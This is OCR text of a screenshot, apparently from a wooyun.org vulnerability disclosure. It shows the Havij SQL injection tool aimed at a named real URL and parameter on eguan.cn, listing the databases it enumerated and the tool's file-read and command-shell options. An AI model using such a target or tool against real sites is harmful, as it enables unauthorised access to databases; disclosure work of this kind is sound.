 Havij
Target: http://www.eguan.cn/zhuanti/more.php?cid=2884
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
yiguan
information_schema
analysys
club
e
edm
enfocapital
enfodesk
enfogrowth
enfonet
lime
mysql
pic
shequ
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: enfonet
Data Base Found: lime
Data Base Found: mysql
Data Base Found: pic
Data Base Found: shequ
Data Base Found: test
Data Base Found: user
Data Base Found: wiki
Data Base Found: yiguan
www.wooyun.org